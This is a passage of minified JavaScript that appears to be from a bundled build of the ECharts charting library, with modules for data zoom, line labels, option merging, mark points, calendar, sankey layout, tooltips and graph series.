f={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(s.pop(this.ecModel))}};function g(t){var e={};return r.each(["xAxisIndex","yAxisIndex"],(function(n){e[n]=t[n],null==e[n]&&(e[n]="all"),(!1===e[n]||"none"===e[n])&&(e[n]=[])})),e}p._onBrush=function(t,e){if(e.isEnd&&t.length){var n={},i=this.ecModel;this._brushController.updateCovers([]),new o(g(this.model.option),i,{include:["grid"]}).matchOutputRanges(t,i,(function(t,e,n){if("cartesian2d"===n.type){var i=t.brushType;"rect"===i?(r("x",n,e[0]),r("y",n,e[1])):r({lineX:"x",lineY:"y"}[i],n,e)}})),s.push(i,n),this._dispatchZoomAction(n)}function r(t,e,r){var a=e.getAxis(t),o=a.model,s=function(t,e,n){var i;return n.eachComponent({mainType:"dataZoom",subType:"select"},(function(n){n.getAxisModel(t,e.componentIndex)&&(i=n)})),i}(t,o,i),u=s.findRepresentativeAxisProxy(o).getMinMaxSpan();null==u.minValueSpan&&null==u.maxValueSpan||(r=l(0,r.slice(),a.scale.getExtent(),0,u.minValueSpan,u.maxValueSpan)),s&&(n[s.id]={dataZoomId:s.id,startValue:r[0],endValue:r[1]})}},p._dispatchZoomAction=function(t){var e=[];h(t,(function(t,n){e.push(r.clone(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},c.register("dataZoom",d),i.registerPreprocessor((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);r.isArray(e)||(t.dataZoom=e=[e]);var n=t.toolbox;if(n&&(r.isArray(n)&&(n=n[0]),n&&n.feature)){var i=n.feature.dataZoom;a("xAxis",i),a("yAxis",i)}}function a(n,i){if(i){var a=n+"Index",o=i[a];null==o||"all"===o||r.isArray(o)||(o=!1===o||"none"===o?[]:[o]),r.isArray(s=t[n])||(s=s?[s]:[]),h(s,(function(t,s){if(null==o||"all"===o||-1!==r.indexOf(o,s)){var l={type:"select",$fromToolbox:!0,filterMode:i.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+n+s};l[a]=s,e.push(l)}}))}var s}})),t.exports=d},fW2E:function(t,e){var n={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1};t.exports=function(t,e,i){return n.hasOwnProperty(e)?i*t.dpr:i}},"fc+c":function(t,e,n){var i=n("sS/r").extend({type:"dataZoom",render:function(t,e,n,i){this.dataZoomModel=t,this.ecModel=e,this.api=n},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(n,i){var r=t.getComponent(n.axis,i);if(r){var a=r.getCoordSysModel();a&&function(t,e,n,i){for(var r,a=0;a<n.length;a++)if(n[a].model===t){r=n[a];break}r||n.push(r={model:t,axisModels:[],coordIndex:i}),r.axisModels.push(e)}(a,r,e[a.mainType]||(e[a.mainType]=[]),a.componentIndex)}}),this),e}});t.exports=i},fjKi:function(t,e,n){var i=n("ProS");n("Q7if"),n("jndi"),i.registerPreprocessor((function(t){t.markArea=t.markArea||{}}))},fls0:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("oVpE"),o=n("f5HG"),s=n("IwbS"),l=n("OELB").round,u=["fromSymbol","toSymbol"];function c(t){return"_"+t+"Type"}function h(t,e,n){var r=e.getItemVisual(n,t);if(r&&"none"!==r){var o=e.getItemVisual(n,"color"),s=e.getItemVisual(n,t+"Size"),l=e.getItemVisual(n,t+"Rotate");i.isArray(s)||(s=[s,s]);var u=a.createSymbol(r,-s[0]/2,-s[1]/2,s[0],s[1],o);return u.__specifiedRotation=null==l||isNaN(l)?void 0:+l*Math.PI/180||0,u.name=t,u}}function d(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var n=e[2];n?(t.cpx1=n[0],t.cpy1=n[1]):(t.cpx1=NaN,t.cpy1=NaN)}function p(t,e,n){s.Group.call(this),this._createLine(t,e,n)}var f=p.prototype;f.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),n=this.childOfName("label");if(t||e||!n.ignore){for(var i=1,a=this.parent;a;)a.scale&&(i/=a.scale[0]),a=a.parent;var o=this.childOfName("line");if(this.__dirty||o.__dirty){var s,l=o.shape.percent,u=o.pointAt(0),c=o.pointAt(l),h=r.sub([],c,u);if(r.normalize(h,h),t){if(t.attr("position",u),null==(s=t.__specifiedRotation)){var d=o.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(d[1],d[0]))}else t.attr("rotation",s);t.attr("scale",[i*l,i*l])}if(e&&(e.attr("position",c),null==(s=e.__specifiedRotation)?(d=o.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(d[1],d[0]))):e.attr("rotation",s),e.attr("scale",[i*l,i*l])),!n.ignore){var p,f,g,m;n.attr("position",c);var v=n.__labelDistance,y=v[0]*i,x=v[1]*i,_=l/2,b=[(d=o.tangentAt(_))[1],-d[0]],w=o.pointAt(_);b[1]>0&&(b[0]=-b[0],b[1]=-b[1]);var S,M=d[0]<0?-1:1;if("start"!==n.__position&&"end"!==n.__position){var I=-Math.atan2(d[1],d[0]);c[0]<u[0]&&(I=Math.PI+I),n.attr("rotation",I)}switch(n.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":S=-x,g="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":S=x,g="top";break;default:S=0,g="middle"}switch(n.__position){case"end":p=[h[0]*y+c[0],h[1]*x+c[1]],f=h[0]>.8?"left":h[0]<-.8?"right":"center",g=h[1]>.8?"top":h[1]<-.8?"bottom":"middle";break;case"start":p=[-h[0]*y+u[0],-h[1]*x+u[1]],f=h[0]>.8?"right":h[0]<-.8?"left":"center",g=h[1]>.8?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":p=[y*M+u[0],u[1]+S],f=d[0]<0?"right":"left",m=[-y*M,-S];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":p=[w[0],w[1]+S],f="center",m=[0,-S];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":p=[-y*M+c[0],c[1]+S],f=d[0]>=0?"right":"left",m=[y*M,-S]}n.attr({style:{textVerticalAlign:n.__verticalAlign||g,textAlign:n.__textAlign||f},position:p,scale:[i,i],origin:m})}}}},f._createLine=function(t,e,n){var r=t.hostModel,a=function(t){var e=new o({name:"line",subPixelOptimize:!0});return d(e.shape,t),e}(t.getItemLayout(e));a.shape.percent=0,s.initProps(a,{shape:{percent:1}},r,e),this.add(a);var l=new s.Text({name:"label",lineLabelOriginalOpacity:1});this.add(l),i.each(u,(function(n){var i=h(n,t,e);this.add(i),this[c(n)]=t.getItemVisual(e,n)}),this),this._updateCommonStl(t,e,n)},f.updateData=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=t.getItemLayout(e),l={shape:{}};d(l.shape,o),s.updateProps(a,l,r,e),i.each(u,(function(n){var i=t.getItemVisual(e,n),r=c(n);if(this[r]!==i){this.remove(this.childOfName(n));var a=h(n,t,e);this.add(a)}this[r]=i}),this),this._updateCommonStl(t,e,n)},f._updateCommonStl=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=n&&n.lineStyle,c=n&&n.hoverLineStyle,h=n&&n.labelModel,d=n&&n.hoverLabelModel;if(!n||t.hasItemOption){var p=t.getItemModel(e);o=p.getModel("lineStyle").getLineStyle(),c=p.getModel("emphasis.lineStyle").getLineStyle(),h=p.getModel("label"),d=p.getModel("emphasis.label")}var f=t.getItemVisual(e,"color"),g=i.retrieve3(t.getItemVisual(e,"opacity"),o.opacity,1);a.useStyle(i.defaults({strokeNoScale:!0,fill:"none",stroke:f,opacity:g},o)),a.hoverStyle=c,i.each(u,(function(t){var e=this.childOfName(t);e&&(e.setColor(f),e.setStyle({opacity:g}))}),this);var m,v,y=h.getShallow("show"),x=d.getShallow("show"),_=this.childOfName("label");if((y||x)&&(m=f||"#000",null==(v=r.getFormattedLabel(e,"normal",t.dataType)))){var b=r.getRawValue(e);v=null==b?t.getName(e):isFinite(b)?l(b):b}var w=y?v:null,S=x?i.retrieve2(r.getFormattedLabel(e,"emphasis",t.dataType),v):null,M=_.style;if(null!=w||null!=S){s.setTextStyle(_.style,h,{text:w},{autoColor:m}),_.__textAlign=M.textAlign,_.__verticalAlign=M.textVerticalAlign,_.__position=h.get("position")||"middle";var I=h.get("distance");i.isArray(I)||(I=[I,I]),_.__labelDistance=I}_.hoverStyle=null!=S?{text:S,textFill:d.getTextColor(!0),fontStyle:d.getShallow("fontStyle"),fontWeight:d.getShallow("fontWeight"),fontSize:d.getShallow("fontSize"),fontFamily:d.getShallow("fontFamily")}:{text:null},_.ignore=!y&&!x,s.setHoverStyle(this)},f.highlight=function(){this.trigger("emphasis")},f.downplay=function(){this.trigger("normal")},f.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},f.setLinePoints=function(t){var e=this.childOfName("line");d(e.shape,t),e.dirty()},i.inherits(p,s.Group),t.exports=p},fmMI:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.filter,o=i.map,s=i.isArray,l=i.indexOf,u=i.isObject,c=i.isString,h=i.createHashMap,d=i.assert,p=i.clone,f=i.merge,g=i.extend,m=i.mixin,v=n("4NO4"),y=n("Qxkt"),x=n("bLfw"),_=n("iXHM"),b=n("5Hur"),w=n("D5nY").resetSourceDefaulter,S=y.extend({init:function(t,e,n,i){n=n||{},this.option=null,this._theme=new y(n),this._optionManager=i},setOption:function(t,e){d(!("\0_ec_inner"in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,n=this._optionManager;if(!t||"recreate"===t){var i=n.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(i)):M.call(this,i),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var a=n.getTimelineOption(this);a&&(this.mergeOption(a),e=!0)}if(!t||"recreate"===t||"media"===t){var o=n.getMediaOption(this,this._api);o.length&&r(o,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,n=this._componentsMap,i=[];w(this),r(t,(function(t,n){null!=t&&(x.hasClass(n)?n&&i.push(n):e[n]=null==e[n]?p(t):f(e[n],t,!0))})),x.topologicalTravel(i,x.getAllClassMainTypes(),(function(i,a){var o=v.normalizeToArray(t[i]),l=v.mappingToExists(n.get(i),o);v.makeIdAndName(l),r(l,(function(t,e){var n=t.option;u(n)&&(t.keyInfo.mainType=i,t.keyInfo.subType=function(t,e,n){return e.type?e.type:n?n.subType:x.determineSubType(t,e)}(i,n,t.exist))}));var c=function(t,e){s(e)||(e=e?[e]:[]);var n={};return r(e,(function(e){n[e]=(t.get(e)||[]).slice()})),n}(n,a);e[i]=[],n.set(i,[]),r(l,(function(t,r){var a=t.exist,o=t.option;if(d(u(o)||a,"Empty component definition"),o){var s=x.getClass(i,t.keyInfo.subType,!0);if(a&&a.constructor===s)a.name=t.keyInfo.name,a.mergeOption(o,this),a.optionUpdated(o,!1);else{var l=g({dependentModels:c,componentIndex:r},t.keyInfo);a=new s(o,this,this,l),g(a,l),a.init(o,this,this,l),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);n.get(i)[r]=a,e[i][r]=a.option}),this),"series"===i&&I(this,n.get("series"))}),this),this._seriesIndicesMap=h(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=p(this.option);return r(t,(function(e,n){if(x.hasClass(n)){for(var i=(e=v.normalizeToArray(e)).length-1;i>=0;i--)v.isIdInner(e[i])&&e.splice(i,1);t[n]=e}})),delete t["\0_ec_inner"],t},getTheme:function(){return this._theme},getComponent:function(t,e){var n=this._componentsMap.get(t);if(n)return n[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var n,i=t.index,r=t.id,u=t.name,c=this._componentsMap.get(e);if(!c||!c.length)return[];if(null!=i)s(i)||(i=[i]),n=a(o(i,(function(t){return c[t]})),(function(t){return!!t}));else if(null!=r){var h=s(r);n=a(c,(function(t){return h&&l(r,t.id)>=0||!h&&t.id===r}))}else if(null!=u){var d=s(u);n=a(c,(function(t){return d&&l(u,t.name)>=0||!d&&t.name===u}))}else n=c.slice();return T(n,t)},findComponents:function(t){var e,n,i,r,o,s=t.mainType,l=(n=s+"Index",i=s+"Id",r=s+"Name",!(e=t.query)||null==e[n]&&null==e[i]&&null==e[r]?null:{mainType:s,index:e[n],id:e[i],name:e[r]});return o=T(l?this.queryComponents(l):this._componentsMap.get(s),t),t.filter?a(o,t.filter):o},eachComponent:function(t,e,n){var i=this._componentsMap;if("function"==typeof t)n=e,e=t,i.each((function(t,i){r(t,(function(t,r){e.call(n,i,t,r)}))}));else if(c(t))r(i.get(t),e,n);else if(u(t)){var a=this.findComponents(t);r(a,e,n)}},getSeriesByName:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){r(this._seriesIndices,(function(n){var i=this._componentsMap.get("series")[n];t.call(e,i,n)}),this)},eachRawSeries:function(t,e){r(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,n){r(this._seriesIndices,(function(i){var r=this._componentsMap.get("series")[i];r.subType===t&&e.call(n,r,i)}),this)},eachRawSeriesByType:function(t,e,n){return r(this.getSeriesByType(t),e,n)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){I(this,a(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;I(this,e.get("series"));var n=[];e.each((function(t,e){n.push(e)})),x.topologicalTravel(n,x.getAllClassMainTypes(),(function(n,i){r(e.get(n),(function(e){("series"!==n||!function(t,e){if(e){var n=e.seiresIndex,i=e.seriesId,r=e.seriesName;return null!=n&&t.componentIndex!==n||null!=i&&t.id!==i||null!=r&&t.name!==r}}(e,t))&&e.restoreData()}))}))}});function M(t){var e,n;t=t,this.option={},this.option["\0_ec_inner"]=1,this._componentsMap=h({series:[]}),n=(e=t).color&&!e.colorLayer,r(this._theme.option,(function(t,i){"colorLayer"===i&&n||x.hasClass(i)||("object"==typeof t?e[i]=e[i]?f(e[i],t,!1):p(t):null==e[i]&&(e[i]=t))})),f(t,_,!1),this.mergeOption(t)}function I(t,e){t._seriesIndicesMap=h(t._seriesIndices=o(e,(function(t){return t.componentIndex}))||[])}function T(t,e){return e.hasOwnProperty("subType")?a(t,(function(t){return t.subType===e.subType})):t}m(S,b),t.exports=S},g0SD:function(t,e,n){var i=n("bYtY"),r=n("9wZj"),a=n("OELB"),o=n("YXkt"),s=n("kj2x");function l(t,e,n){var i=e.coordinateSystem;t.each((function(r){var o,s=t.getItemModel(r),l=a.parsePercent(s.get("x"),n.getWidth()),u=a.parsePercent(s.get("y"),n.getHeight());if(isNaN(l)||isNaN(u)){if(e.getMarkerPosition)o=e.getMarkerPosition(t.getValues(t.dimensions,r));else if(i){var c=t.get(i.dimensions[0],r),h=t.get(i.dimensions[1],r);o=i.dataToPoint([c,h])}}else o=[l,u];isNaN(l)||(o[0]=l),isNaN(u)||(o[1]=u),t.setItemLayout(r,o)}))}var u=n("iPDy").extend({type:"markPoint",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markPointModel;e&&(l(e.getData(),t,n),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,n,a){var u=t.coordinateSystem,c=t.id,h=t.getData(),d=this.markerGroupMap,p=d.get(c)||d.set(c,new r),f=function(t,e,n){var r;r=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var a=new o(r,n),l=i.map(n.get("data"),i.curry(s.dataTransform,e));return t&&(l=i.filter(l,i.curry(s.dataFilter,t))),a.initData(l,null,t?s.dimValueGetter:function(t){return t.value}),a}(u,t,e);e.setData(f),l(e.getData(),t,a),f.each((function(t){var n=f.getItemModel(t),r=n.getShallow("symbol"),a=n.getShallow("symbolSize"),o=n.getShallow("symbolRotate"),s=i.isFunction(r),l=i.isFunction(a),u=i.isFunction(o);if(s||l||u){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(r=r(c,d)),l&&(a=a(c,d)),u&&(o=o(c,d))}f.setItemVisual(t,{symbol:r,symbolSize:a,symbolRotate:o,color:n.get("itemStyle.color")||h.getVisual("color")})})),p.updateData(f),this.group.add(p.group),f.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),p.__keep=!0,p.group.silent=e.get("silent")||t.get("silent")}});t.exports=u},g7p0:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("+TT/"),o=a.getLayoutParams,s=a.sizeCalculable,l=a.mergeLayoutParam,u=r.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,n,i){var r=o(t);u.superApply(this,"init",arguments),c(t,r)},mergeOption:function(t,e){u.superApply(this,"mergeOption",arguments),c(this.option,t)}});function c(t,e){var n=t.cellSize;i.isArray(n)?1===n.length&&(n[1]=n[0]):n=t.cellSize=[n,n];var r=i.map([0,1],(function(t){return s(e,t)&&(n[t]="auto"),null!=n[t]&&"auto"!==n[t]}));l(t,e,{type:"box",ignoreSize:r})}t.exports=u},gPAo:function(t,e){function n(t){return t}function i(t,e,i,r,a){this._old=t,this._new=e,this._oldKeyGetter=i||n,this._newKeyGetter=r||n,this.context=a}function r(t,e,n,i,r){for(var a=0;a<t.length;a++){var o="_ec_"+r[i](t[a],a),s=e[o];null==s?(n.push(o),e[o]=a):(s.length||(e[o]=s=[s]),s.push(a))}}i.prototype={constructor:i,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,n={},i=[],a=[];for(r(t,{},i,"_oldKeyGetter",this),r(e,n,a,"_newKeyGetter",this),o=0;o<t.length;o++)null!=(l=n[s=i[o]])?((c=l.length)?(1===c&&(n[s]=null),l=l.shift()):n[s]=null,this._update&&this._update(l,o)):this._remove&&this._remove(o);for(var o=0;o<a.length;o++){var s;if(n.hasOwnProperty(s=a[o])){var l;if(null==(l=n[s]))continue;if(l.length)for(var u=0,c=l.length;u<c;u++)this._add&&this._add(l[u]);else this._add&&this._add(l)}}}},t.exports=i},gawk:function(t,e,n){var i=n("+TT/"),r=n("bYtY"),a=n("4NO4").groupData;function o(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&e.depth>=0}function s(t,e,n,i,a){var o="vertical"===a?"x":"y";r.each(t,(function(t){var r,s,l;t.sort((function(t,e){return t.getLayout()[o]-e.getLayout()[o]}));for(var u=0,c=t.length,h="vertical"===a?"dx":"dy",d=0;d<c;d++)(l=u-(s=t[d]).getLayout()[o])>0&&(r=s.getLayout()[o]+l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]+s.getLayout()[h]+e;if((l=u-e-("vertical"===a?i:n))>0)for(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0),u=r,d=c-2;d>=0;--d)(l=(s=t[d]).getLayout()[o]+s.getLayout()[h]+e-u)>0&&(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]}))}function l(t,e,n){r.each(t.slice().reverse(),(function(t){r.each(t,(function(t){if(t.outEdges.length){var i=g(t.outEdges,u,n)/g(t.outEdges,f,n);if(isNaN(i)){var r=t.outEdges.length;i=r?g(t.outEdges,c,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}function u(t,e){return p(t.node2,e)*t.getValue()}function c(t,e){return p(t.node2,e)}function h(t,e){return p(t.node1,e)*t.getValue()}function d(t,e){return p(t.node1,e)}function p(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function f(t){return t.getValue()}function g(t,e,n){for(var i=0,r=t.length,a=-1;++a<r;){var o=+e.call(t,t[a],n);isNaN(o)||(i+=o)}return i}function m(t,e,n){r.each(t,(function(t){r.each(t,(function(t){if(t.inEdges.length){var i=g(t.inEdges,h,n)/g(t.inEdges,f,n);if(isNaN(i)){var r=t.inEdges.length;i=r?g(t.inEdges,d,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}t.exports=function(t,e,n){t.eachSeriesByType("sankey",(function(t){var n=t.get("nodeWidth"),u=t.get("nodeGap"),c=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=c;var h=c.width,d=c.height,p=t.getGraph(),v=p.nodes,y=p.edges;!function(t){r.each(t,(function(t){var e=g(t.outEdges,f),n=g(t.inEdges,f),i=t.getValue()||0,r=Math.max(e,n,i);t.setLayout({value:r},!0)}))}(v),function(t,e,n,i,u,c,h,d,p){(function(t,e,n,i,a,s,l){for(var u=[],c=[],h=[],d=[],p=0,f=0;f<e.length;f++)u[f]=1;for(f=0;f<t.length;f++)c[f]=t[f].inEdges.length,0===c[f]&&h.push(t[f]);for(var g=-1;h.length;){for(var m=0;m<h.length;m++){var v=h[m],y=v.hostGraph.data.getRawDataItem(v.dataIndex),x=null!=y.depth&&y.depth>=0;x&&y.depth>g&&(g=y.depth),v.setLayout({depth:x?y.depth:p},!0),v.setLayout("vertical"===s?{dy:n}:{dx:n},!0);for(var _=0;_<v.outEdges.length;_++){var b=v.outEdges[_];u[e.indexOf(b)]=0;var w=b.node2;0==--c[t.indexOf(w)]&&d.indexOf(w)<0&&d.push(w)}}++p,h=d,d=[]}for(f=0;f<u.length;f++)if(1===u[f])throw new Error("Sankey is a DAG, the original data has cycle!");var S=g>p-1?g:p-1;l&&"left"!==l&&function(t,e,n,i){if("right"===e){for(var a=[],s=t,l=0;s.length;){for(var u=0;u<s.length;u++){var c=s[u];c.setLayout({skNodeHeight:l},!0);for(var h=0;h<c.inEdges.length;h++){var d=c.inEdges[h];a.indexOf(d.node1)<0&&a.push(d.node1)}}s=a,a=[],++l}r.each(t,(function(t){o(t)||t.setLayout({depth:Math.max(0,i-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){r.each(t,(function(t){o(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,i)}(t,l,0,S),function(t,e,n){r.each(t,(function(t){var i=t.getLayout().depth*e;t.setLayout("vertical"===n?{y:i}:{x:i},!0)}))}(t,"vertical"===s?(a-n)/S:(i-n)/S,s)})(t,e,n,u,c,d,p),function(t,e,n,i,o,u,c){var h=function(t,e){var n=[],i="vertical"===e?"y":"x",o=a(t,(function(t){return t.getLayout()[i]}));return o.keys.sort((function(t,e){return t-e})),r.each(o.keys,(function(t){n.push(o.buckets.get(t))})),n}(t,c);(function(t,e,n,i,a,o){var s=1/0;r.each(t,(function(t){var e=t.length,l=0;r.each(t,(function(t){l+=t.getLayout().value}));var u="vertical"===o?(i-(e-1)*a)/l:(n-(e-1)*a)/l;u<s&&(s=u)})),r.each(t,(function(t){r.each(t,(function(t,e){var n=t.getLayout().value*s;"vertical"===o?(t.setLayout({x:e},!0),t.setLayout({dx:n},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:n},!0))}))})),r.each(e,(function(t){var e=+t.getValue()*s;t.setLayout({dy:e},!0)}))})(h,e,n,i,o,c),s(h,o,n,i,c);for(var d=1;u>0;u--)l(h,d*=.99,c),s(h,o,n,i,c),m(h,d,c),s(h,o,n,i,c)}(t,e,c,u,i,h,d),function(t,e){var n="vertical"===e?"x":"y";r.each(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[n]-e.node2.getLayout()[n]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[n]-e.node1.getLayout()[n]}))})),r.each(t,(function(t){var e=0,n=0;r.each(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),r.each(t.inEdges,(function(t){t.setLayout({ty:n},!0),n+=t.getLayout().dy}))}))}(t,d)}(v,y,n,u,h,d,0!==r.filter(v,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))}},gut8:function(t,e){e.ContextCachedBy={NONE:0,STYLE_BIND:1,PLAIN_TEXT:2},e.WILL_BE_RESTORED=9},gvm7:function(t,e,n){var i=n("bYtY"),r=n("dqUG"),a=n("IwbS");function o(t,e,n,i){t[0]=n,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function s(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],o(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}s.prototype={constructor:s,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,n){this.el&&this._zr.remove(this.el);for(var i={},o=t,s=o.indexOf("{marker");s>=0;){var l=o.indexOf("|}"),u=o.substr(s+"{marker".length,l-s-"{marker".length);i["marker"+u]=u.indexOf("sub")>-1?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[u],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[u]},s=(o=o.substr(l+1)).indexOf("{marker")}var c=n.getModel("textStyle"),h=c.get("fontSize"),d=n.get("textLineHeight");null==d&&(d=Math.round(3*h/2)),this.el=new r({style:a.setTextStyle({},c,{rich:i,text:t,textBackgroundColor:n.get("backgroundColor"),textBorderRadius:n.get("borderRadius"),textFill:n.get("textStyle.color"),textPadding:n.get("padding"),textLineHeight:d}),z:n.get("z")}),this._zr.add(this.el);var p=this;this.el.on("mouseover",(function(){p._enterable&&(clearTimeout(p._hideTimeout),p._show=!0),p._inContent=!0})),this.el.on("mouseout",(function(){p._enterable&&p._show&&p.hideLater(p._hideDelay),p._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var n=this._styleCoord;o(n,this._zr,t,e),this.el.attr("position",[n[0],n[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}},t.exports=s},h54F:function(t,e,n){var i=n("ProS"),r=n("YXkt"),a=n("bYtY"),o=n("4NO4").defaultEmphasis,s=n("Qxkt"),l=n("7aKB").encodeHTML,u=n("I3/A"),c=n("xKMd"),h=n("DDd/"),d=h.initCurvenessList,p=h.createEdgeMapForCurveness,f=i.extendSeriesModel({type:"series.graph",init:function(t){f.superApply(this,"init",arguments);var e=this;function n(){return e._categoriesData}this.legendVisualProvider=new c(n,n),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){f.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){f.superApply(this,"mergeDefaultAndTheme",arguments),o(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var n=t.edges||t.links||[],i=t.data||t.nodes||[],r=this;if(i&&n){d(this);var o=u(i,n,this,!0,(function(t,n){t.wrapMethod("getItemModel",(function(t){var e=r._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var i=r.getModel("edgeLabel"),a=new s({label:i.option},i.parentModel,e),o=r.getModel("emphasis.edgeLabel"),l=new s({emphasis:{label:o.option}},o.parentModel,e);function u(t){return(t=this.parsePath(t))&&"label"===t[0]?a:t&&"emphasis"===t[0]&&"label"===t[1]?l:this.parentModel}n.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(u),t}))}));return a.each(o.edges,(function(t){p(t.node1,t.node2,this,t.dataIndex)}),this),o.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return 